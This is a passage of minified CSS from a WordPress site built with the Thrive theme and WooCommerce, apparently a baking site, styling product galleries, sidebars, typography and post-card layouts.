li{width:calc(100% / 4)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(100% / 5)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li{width:calc(100% / 6)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li:nth-child(6n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .flex-control-thumbs li{width:calc(100% / 7)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .flex-control-thumbs li:nth-child(7n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .flex-control-thumbs li{width:calc(100% / 8)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .flex-control-thumbs li:nth-child(8n+1){clear:left}.product-template-wrapper>.product>.summary{float:none!important;width:calc(96% - var(--tve-woo-gallery-width, 48%))!important}@media(max-width:768px){.product-template-wrapper>.product>.summary{width:100%!important}}.product-template-wrapper>.product .variations label{display:block}#add_payment_method #payment,.woocommerce-cart #payment{background:rgba(247,246,247,.6)}.thrive-no-products-placeholder{border:solid 1px rgba(133,145,153,.1);border-radius:2px;background-color:rgba(240,243,243,.4);padding:30px 0 20px 0}.thrive-no-products-placeholder .thrive-no-products-icon{fill:#93a3b0;width:80.5px;height:70px;margin:0 auto}.thrive-no-products-placeholder p{font-size:15px;line-height:1.47;text-align:center;color:rgba(87,91,101,.6);padding:0!important;margin:0!important}.thrive-no-products-placeholder p.thrive-no-products-title{margin:20px 0 10px 0!important;font-weight:700}.thrive-no-products-placeholder p .thrive-no-products-blue-text{color:#1da5e5;font-weight:500}html{box-sizing:border-box;font-size:16px;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-smooth:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:auto}body{font-family:Arial,sans-serif;color:rgba(10,10,10,.85);font-size:1rem;line-height:1.5}body:not(.defaults){background:#fff;margin:0;padding:0}*,*:before,*:after{box-sizing:inherit}p,li,blockquote,q,pre,code,kbd,samp{color:rgba(10,10,10,.85);font-family:Arial,sans-serif;font-size:1rem;line-height:1.75;letter-spacing:normal;font-weight:400}pre,code,kbd,samp{font-family:"Courier New",Courier,monospace;font-size:.9rem}h1,h2,h3,h4,h5,h6{margin:0;padding:0;color:#0a0a0a;font-weight:600;line-height:1.4em;font-family:Arial,sans-serif;letter-spacing:normal}h1.thrv_wrapper,h2.thrv_wrapper,h3.thrv_wrapper,h4.thrv_wrapper,h5.thrv_wrapper,h6.thrv_wrapper{margin-bottom:10px;margin-top:10px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:inherit;line-height:inherit}h1{font-size:36px;line-height:1.3em}h2{font-size:28px;line-height:1.4em}h2 a{color:#0a0a0a}h3{font-size:24px;line-height:1.4em}h4{font-size:20px;line-height:1.6em}h5{font-size:18px;line-height:1.75em}h6{font-size:16px;line-height:1.75em}p{margin:0;padding:5px 0 10px 0}a{background-color:transparent;color:#008fff;line-height:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}a:visited,a:active,a:focus,a:hover{outline:0}a:hover,a.tve-state-hover{text-decoration:underline}pre{background:#eee;line-height:1.6em;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;white-space:pre-wrap}blockquote,q{quotes:"" "";padding:5px 0 5px 20px;margin:5px 0;border-left:2px solid #ccc}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote>p,q>p{font:inherit!important;line-height:inherit!important;color:inherit!important;border:0!important;padding:0!important;margin:0!important}ul,ol{margin-top:10px}ul{list-style:disc}ol{list-style:decimal}ul>li:not(.thrv-styled-list-item),ol>li:not(.thrv-styled-list-item){margin-bottom:0;margin-left:1.5em;overflow:visible!important}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;height:auto;vertical-align:middle;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}table,th,td{border:1px solid #000}td,th{padding:0}dfn,cite,em,i{font-style:italic}address{margin:0 0 1.5em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img.avatar{width:100%}figure{margin:1em 0}table{width:100%}button,input[type=button],input[type=reset],input[type=submit]{background:#e6e6e6;border:1px solid #e6e6e6;color:rgba(0,0,0,.8);font-size:1rem;line-height:20px;padding:10px 20px}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{border:1px solid #ccc;border-radius:3px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}@media(max-width:1023px){h3{font-size:22px}h2{font-size:26px}h1{font-size:32px}}@media(max-width:767px){h2{font-size:24px}h1{font-size:28px}}input[type=search]{border:1px solid rgba(0,0,0,.25);border-left:0;border-radius:0;border-right:0;box-sizing:border-box;-webkit-appearance:textfield}ul>li span,ol>li span{line-height:inherit}.tcb-post-content figure[id*=attachment_]{max-width:100%}.tcb-post-content .wp-block-image .alignleft,.tcb-post-content .wp-block-image .alignright,.tcb-post-content .wp-block-image .aligncenter,.tcb-post-content .wp-block-image.is-resized{display:table}.tcb-post-content p.has-small-font-size{font-size:13px}.tcb-post-content p.has-regular-font-size,.tcb-post-content p.has-normal-font-size{font-size:16px}.tcb-post-content p.has-medium-font-size{font-size:20px}.tcb-post-content p.has-large-font-size{font-size:36px}.tcb-post-content p.has-larger-font-size,.tcb-post-content p.has-huge-font-size{font-size:42px}body.theme-has-off-screen-sidebar{position:relative;transition:padding-left .42s ease-in-out,padding-right .42s ease-in-out}body.theme-has-off-screen-sidebar .main-container{z-index:2}body.theme-has-off-screen-sidebar .sidebar-section:before{opacity:0}body.theme-has-off-screen-sidebar .sidebar-section .section-background{background-color:#fff}body.theme-has-off-screen-sidebar .sidebar-section .trigger-expanded-icon{display:none}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .select2-container--open{z-index:9999}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .sidebar-section:before{opacity:1}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .sidebar-section .trigger-collapsed-icon{display:none}body.theme-has-off-screen-sidebar.visible-off-screen-sidebar .sidebar-section .trigger-expanded-icon{display:block}body.theme-has-off-screen-sidebar[data-off-screen-type=push]{padding-left:0}body.theme-has-off-screen-sidebar[data-off-screen-side=left] .sidebar-section{left:calc(-1*var(--off-screen-sidebar-size))}body.theme-has-off-screen-sidebar[data-off-screen-side=left] .tve-off-screen-sidebar-trigger{left:0}body.theme-has-off-screen-sidebar[data-off-screen-side=left].visible-off-screen-sidebar[data-off-screen-type=push]{padding-left:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar[data-off-screen-side=left].visible-off-screen-sidebar .sidebar-section{left:0}body.theme-has-off-screen-sidebar[data-off-screen-side=left].visible-off-screen-sidebar .tve-off-screen-sidebar-trigger{left:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar[data-off-screen-type=push]{padding-right:0}body.theme-has-off-screen-sidebar[data-off-screen-side=right] .sidebar-section{right:calc(-1*var(--off-screen-sidebar-size))}body.theme-has-off-screen-sidebar[data-off-screen-side=right] .tve-off-screen-sidebar-trigger{right:0}body.theme-has-off-screen-sidebar[data-off-screen-side=right].visible-off-screen-sidebar[data-off-screen-type=push]{padding-right:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar[data-off-screen-side=right].visible-off-screen-sidebar .sidebar-section{right:0}body.theme-has-off-screen-sidebar[data-off-screen-side=right].visible-off-screen-sidebar .tve-off-screen-sidebar-trigger{right:var(--off-screen-sidebar-size)}body.theme-has-off-screen-sidebar.tve-fullscreen-menu .sidebar-section{z-index:8!important}body .main-columns-separator:nth-child(2){display:none}#wrapper{--layout-background-width:1080px;--layout-content-width:1080px;--tve-off-screen-overlay-color:rgba(0, 0, 0, .7);margin:0;padding:0;position:relative;display:flex;flex-direction:column;min-height:100vh}.admin-bar #wrapper{min-height:calc(100vh - 32px)}#wrapper .hide-section{position:relative}body:not(.thrive_show_hidden_elements) #wrapper .hide-section{display:none!important}#wrapper .hide-section:after{background-image:repeating-linear-gradient(135deg,rgba(148,163,176,.2),rgba(148,163,176,.2) 3px,transparent 3px,transparent 6px)!important;background-size:auto!important;background-attachment:scroll!important;background-position:50% 50%!important;background-repeat:repeat!important;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}#wrapper .thrv_header .symbol-section-in,#wrapper .thrv_footer .symbol-section-in{box-sizing:border-box;max-width:100%}#content{box-sizing:border-box!important;position:relative;display:flex;align-items:center;flex-direction:column;flex-grow:1;z-index:2}div.main-container{--separator-size:40px;--sidebar-size:30%;width:var(--layout-content-width);box-sizing:border-box!important;display:flex;flex-grow:1;height:100%;margin:0;max-width:100%;padding:0;position:relative;z-index:1}div.main-container .hide-section+.main-columns-separator{display:none}div.main-container.flip-sections .sidebar-section{order:1}div.main-container.flip-sections .content-section{order:3}.main-content-background{height:100%;width:1080px;width:var(--layout-background-width);max-width:100%;position:absolute;top:0;overflow:hidden;margin:0;padding:0;z-index:0}.theme-section{flex-shrink:1;position:relative;margin:0;padding:0;box-sizing:border-box!important;display:flex;justify-content:center;align-items:center;width:100%;z-index:1}.theme-section.top-section .section-background{max-width:100%;width:1080px;width:var(--top-background-width,var(--layout-background-width,1080px))}.theme-section.top-section .section-content{max-width:100%;width:1080px;width:var(--top-content-width,var(--layout-content-width,1080px))}.theme-section.bottom-section .section-background{max-width:100%;width:1080px;width:var(--bottom-background-width,var(--layout-background-width,1080px))}.theme-section.bottom-section .section-content{max-width:100%;width:1080px;width:var(--bottom-content-width,var(--layout-content-width,1080px))}.theme-section .section-content{box-sizing:border-box!important;position:relative;z-index:1;margin-left:auto;margin-right:auto;height:100%;width:100%;max-width:100%}.theme-section .section-content::after,.theme-section .section-content::before{content:"";display:block;overflow:auto}.theme-section .section-background{box-sizing:border-box;height:100%;position:absolute;top:0;overflow:hidden;width:100%;max-width:100%;z-index:0}.content-section{flex-grow:1;order:1;width:calc(70% - 10px);width:calc(100% - var(--sidebar-size) - var(--separator-size)*.5)!important}.content-section.content-full-width{width:100%!important}.sidebar-section{flex-grow:1;order:3;width:calc(30% - 10px);width:calc(var(--sidebar-size) - var(--separator-size)*.5)!important}.sidebar-section.tve-sticky-sidebar{align-items:flex-start;align-self:flex-start;min-height:100vh}.sidebar-section.tve-is-sticky{position:absolute;z-index:2}.sidebar-section:before{transition:opacity .42s ease-in-out}.sidebar-section .tve-sidebar-close-icon{display:none}.sidebar-section .tve-off-screen-sidebar-trigger{display:none}[data-off-screen-side=left].theme-has-off-screen-sidebar .sidebar-section .tve-off-screen-sidebar-trigger{box-shadow:1px 0 5px 0 rgba(25,31,40,.15)}.theme-has-off-screen-sidebar.ttb-editor-page .sidebar-section{transition:none}.theme-has-off-screen-sidebar.ttb-editor-page .sidebar-section .tve-off-screen-sidebar-trigger{transition:none}.theme-has-off-screen-sidebar .sidebar-section{display:none;height:100vh;position:fixed!important;top:0;transition:left .42s ease-in-out,right .42s ease-in-out;width:var(--off-screen-sidebar-size)!important;z-index:9999!important}.theme-has-off-screen-sidebar .sidebar-section .section-content{overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(25,31,40,.2) transparent}.theme-has-off-screen-sidebar .sidebar-section .section-content::-webkit-scrollbar{width:5px}.theme-has-off-screen-sidebar .sidebar-section .section-content::-webkit-scrollbar-thumb{background-color:rgba(25,31,40,.2);border-radius:20px}html .theme-has-off-screen-sidebar .sidebar-section .section-content{min-height:100%!important}.theme-has-off-screen-sidebar .sidebar-section .tve-sidebar-close-icon{background:transparent;border:0;opacity:.8;position:absolute;display:block;line-height:0;padding:0;right:10px;top:10px;cursor:pointer;z-index:24;width:auto!important;height:auto!important}.theme-has-off-screen-sidebar .sidebar-section .tve-sidebar-close-icon:hover{opacity:1}.theme-has-off-screen-sidebar .sidebar-section.theme-has-off-screen-overlay:before{content:"";position:fixed;background:var(--tve-off-screen-overlay-color);left:0;right:0;top:0;bottom:0}.theme-has-off-screen-sidebar .sidebar-section[data-trigger-position=top] .tve-off-screen-sidebar-trigger{top:0}.theme-has-off-screen-sidebar .sidebar-section[data-trigger-position=center] .tve-off-screen-sidebar-trigger{top:50%}.theme-has-off-screen-sidebar .sidebar-section[data-trigger-position=bottom] .tve-off-screen-sidebar-trigger{bottom:0}.theme-has-off-screen-sidebar .sidebar-section .tve-off-screen-sidebar-trigger{background-color:#f1f1f1;border:1px solid #e3e3e3;cursor:pointer;line-height:1;position:fixed;min-height:42px;min-width:18px;transition:left .42s ease-in-out,right .42s ease-in-out;z-index:2;display:flex;align-items:center;padding-left:2px;padding-right:2px;box-shadow:-1px 0 5px 0 rgba(25,31,40,.15)}.sidebar-section.sidebar-off-screen-on-desktop{display:none}@media(max-width:1023px){.sidebar-section.sidebar-off-screen-on-desktop:not(.sidebar-off-screen-on-tablet){display:flex}}@media(max-width:767px){.sidebar-section.sidebar-off-screen-on-desktop:not(.sidebar-off-screen-on-mobile){display:flex}}@media(max-width:1023px){.sidebar-section.sidebar-off-screen-on-tablet{display:none}}@media(max-width:767px){.sidebar-section.sidebar-off-screen-on-tablet{display:none}.sidebar-section.sidebar-off-screen-on-tablet:not(.sidebar-off-screen-on-mobile){display:flex}}@media(max-width:767px){.sidebar-section.sidebar-off-screen-on-mobile{display:none}}.main-columns-separator{width:20px;width:var(--separator-size);height:20px;height:var(--separator-size);order:2;flex-shrink:0}@media(max-width:767px){.main-columns-separator{display:none}}@media(max-width:1023px){.main-columns-separator.sidebar-off-screen-on-tablet{display:none}}@media(min-width:1023px){.main-columns-separator.sidebar-off-screen-on-desktop{display:none}}.theme-has-off-screen-sidebar .main-columns-separator{display:none}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_header .symbol-section-out{margin:auto;right:0;left:0;max-width:100%!important;width:1080px;width:var(--header-background-width,var(--layout-background-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_header .symbol-section-in{max-width:100%!important;width:1080px;width:var(--header-content-width,var(--layout-content-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_header.thrv_wrapper{padding:0}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_footer .symbol-section-out{margin:auto;right:0;left:0;max-width:100%!important;width:1080px;width:var(--footer-background-width,var(--layout-background-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_footer .symbol-section-in{max-width:100%!important;width:1080px;width:var(--footer-content-width,var(--layout-content-width))}body:not(.tve_lp):not(.single-tcb_symbol) .thrv_footer.thrv_wrapper{padding:0}.gallery.gallery-columns-1 .gallery-item{width:calc(100% / 1)}.gallery.gallery-columns-1 .gallery-item:nth-child(1n+1){clear:left}.gallery.gallery-columns-2 .gallery-item{width:calc(100% / 2)}.gallery.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery.gallery-columns-3 .gallery-item{width:calc(100% / 3)}.gallery.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery.gallery-columns-4 .gallery-item{width:calc(100% / 4)}.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery.gallery-columns-5 .gallery-item{width:calc(100% / 5)}.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery.gallery-columns-6 .gallery-item{width:calc(100% / 6)}.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery.gallery-columns-7 .gallery-item{width:calc(100% / 7)}.gallery.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}.gallery.gallery-columns-8 .gallery-item{width:calc(100% / 8)}.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery.gallery-columns-9 .gallery-item{width:calc(100% / 9)}.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery .gallery-item{float:left;margin:10px 0;text-align:center}.gallery .gallery-item .gallery-icon,.gallery .gallery-item .gallery-caption{display:inline-block}.gallery .gallery-item .gallery-caption{color:#757575;display:block;font-size:12px;font-style:italic;line-height:2;margin:10px 0 15px}.gallery .gallery-item img{border:2px solid #cfcfcf;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2);box-sizing:border-box;height:auto;max-width:90%;padding:5%}.gallery:after{clear:both;content:"";display:table}.tve-sidebar-close-icon{outline:0}@media(max-width:767px){.main-container{flex-wrap:wrap}.main-container>.theme-section{min-width:100%}}@media (min-width:300px){.tve-theme-29887 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;--header-content-width:1080px;background-color:var(--tcb-skin-color-2)!important;--background-color:var(--tcb-skin-color-2) !important;--tve-applied-background-color:var$(--tcb-skin-color-2) !important;--tve-off-screen-overlay-color:rgba(0, 0, 0, 0.35) !important}.tve-theme-29887 .main-container{padding:0px!important}.tve-theme-29887 #content{margin-top:0px!important}.tve-theme-29887 .content-section .section-content{padding:0px!important}:not(#layout) .tve-theme-29887 #wrapper{--layout-content-width:100%;--layout-background-width:100%}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper{width:calc(33.3333% - 33.3333px);padding:0}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f65"]{margin-top:0px!important;padding:0 9.15% 8%!important;margin-bottom:0px!important;z-index:100!important}.tve-theme-29887 .content-section #main .post-wrapper{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0);border-left:none;border-image:initial;border-radius:0;overflow:hidden;--tve-applied-border:none;--tve-border-width:1px;background-color:rgb(255,255,255)!important;--background-color:rgb(255, 255, 255) !important;--tve-applied-background-color:rgb(255, 255, 255) !important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f69"]{padding:0px!important;margin-top:10px!important;margin-bottom:15px!important}:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] p,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] li,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] address,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] label{line-height:1.4em;font-size:13px}:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] p,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] li,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] address,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] label,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h1,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h2,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h3,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h4,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h5,:not(#tve) .tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f6a"] h6{color:rgb(132,132,132)}:not(#tve) .tve-theme-29887 .content-section #main .post-wrapper:hover{border-top:none!important;border-right:none!important;border-bottom:1px solid var(--tcb-skin-color-2)!important;border-left:none!important;border-image:initial!important;border-radius:0px!important;overflow:hidden!important;--tve-applied-border:none !important;box-shadow:rgba(0,0,0,.08) 0 8px 30px 0px!important;--tve-applied-box-shadow:0px 8px 30px 0px rgba(0, 0, 0, 0.08) !important;--tve-border-radius:0px !important;--tve-border-width:1px !important}.tve-theme-29887 .content-section #main{padding:20px 46px!important;margin-top:0px!important;margin-bottom:0px!important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important}.tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f66"]::after{clear:both}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f68"]{margin-left:0;margin-top:-2px;width:100%!important;max-width:none!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f67"]{width:50px;position:relative;border:2px solid rgb(255,255,255);margin-top:-20px!important;margin-bottom:0px!important;z-index:12!important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f74"]{font-size:12px!important;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f73"]{float:right;z-index:3;position:relative;padding-left:1px!important;margin-left:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6c"]{padding:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"]{--tve-color:rgb(157,157,157);--tve-font-size:12px;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6e"]{border-right:none!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6d"]{max-width:49.6%}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f71"]{max-width:50.4%}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f72"]::after{clear:both}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] p,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] li,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] address,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] label,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h1,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h2,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h3,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h4,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h5,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] h6{color:var(--tve-color,rgb(157,157,157));--tcb-applied-color:rgb(157, 157, 157)}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] p,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] li,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] blockquote,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] address,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6b"] label{font-size:var(--tve-font-size,12px)}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f76"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:24px!important;font-weight:var(--g-regular-weight,normal)!important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f75"]{color:rgb(153,153,153)!important;font-size:12px!important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6f"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f62"]{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-2.jpg?dynamic_featured=1&size=large)!important;background-size:auto,cover!important;background-position:50% 50%,50% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f61"]:hover [data-css="tve-u-1773a065f62"]{background-image:linear-gradient(rgba(0,0,0,.08),rgba(0,0,0,.08)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-2.jpg?dynamic_featured=1&size=large)!important;background-size:auto,cover!important;background-position:50% 50%,50% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important}.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f61"]{margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f63"]{min-height:200px;--tve-applied-min-height:270px !important}:not(#tve) .tve-theme-29887 .content-section #main [data-css="tve-u-1773a07765b"]{font-weight:var(--g-bold-weight,bold)!important}.tve-theme-29887 .sidebar-section .section-content{padding:24px!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-1772567d5ce"]{letter-spacing:2px;padding-bottom:0px!important;margin-bottom:0px!important;font-size:13px!important;text-transform:uppercase!important;color:rgb(170,170,170)!important;--tcb-applied-color:rgb(170, 170, 170) !important;--tve-applied-color:rgb(170, 170, 170) !important;padding-top:0px!important;margin-top:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f5"]{--tcb-local-color-d65f6:rgb(71,222,157);--tcb-local-color-2c42e:rgba(71, 222, 157, 0.25);--tcb-local-color-651eb:rgba(71, 222, 157, 0.5);padding:22px!important;margin-bottom:20px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f6"]{border-radius:0;overflow:hidden;background-image:none!important;background-color:var(--tcb-skin-color-25)!important;border:none!important;--tve-applied-border:none !important;--background-color:var(--tcb-skin-color-25) !important;--tve-applied-background-color:var$(--tcb-skin-color-25) !important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f7"]{--g-regular-weight:400;--g-bold-weight:600;text-align:center}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f8"]{background-image:none!important;padding:0px!important;margin-top:0px!important;margin-bottom:15px!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f9"]{--g-regular-weight:400;--tcb-applied-color:var$(--tcb-skin-color-27) !important;font-family:Cookie!important;font-size:34px!important;color:var(--tcb-skin-color-27)!important;--tve-applied-color:var$(--tcb-skin-color-27) !important;padding-bottom:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fa"]{--tcb-applied-color:var$(--tcb-skin-color-27)!important;font-weight:normal!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fb"]{float:none;background-image:none!important;margin:0 auto 30px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"]{padding:0px!important;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725100"]{width:32px;position:absolute;right:0;bottom:22px;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725101"]{margin-top:0;margin-left:0}.tve-theme-29887 